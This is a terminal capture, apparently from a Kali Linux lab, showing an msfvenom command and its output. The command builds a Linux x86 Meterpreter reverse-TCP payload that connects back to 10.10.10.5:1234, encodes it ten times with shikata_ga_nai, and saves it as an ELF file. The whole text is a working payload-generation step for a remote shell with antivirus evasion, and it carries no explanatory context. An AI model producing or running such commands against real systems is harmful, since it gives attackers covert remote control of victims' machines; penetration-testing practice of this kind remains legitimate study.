 kali@kali:~/Desktop/Windows_Payloads$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f elf > ~/Deskto
p/Linux_Payloads/encodedx86
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai succeeded with size 285 (iteration=5)
x86/shikata_ga_nai succeeded with size 312 (iteration=6)
x86/shikata_ga_nai succeeded with size 339 (iteration=7)
x86/shikata_ga_nai succeeded with size 366 (iteration=8)
x86/shikata_ga_nai succeeded with size 393 (iteration=9)
x86/shikata_ga_nai chosen with final size 393
Payload size: 393 bytes
Final size of elf file: 477 bytes